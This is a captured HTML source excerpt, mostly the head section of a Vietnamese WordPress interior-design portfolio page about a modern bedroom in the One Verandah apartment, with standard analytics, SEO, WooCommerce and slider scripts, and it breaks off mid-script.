

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/
body_size: 18030
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Ngủ Căn Hộ One Verandah Modern - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Ngủ Căn Hộ One Verandah Modern - thietkenoithat247" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-one-veranda-12.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/","url":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/","name":"Phòng Ngủ Căn Hộ One Verandah Modern - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-one-veranda-12.jpeg","datePublished":"2023-02-17T03:02:20+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-one-veranda-12.jpeg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-one-veranda-12.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Ngủ Căn Hộ One Verandah Modern"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Ngủ Căn Hộ One Verandah Modern Dòng bình luận" href="https://thietkenoithat247.net/phong-ngu-can-ho-one-verandah-modern/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-can-ho-one-verandah-modern%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-can-ho-one-verandah-modern%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10394' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
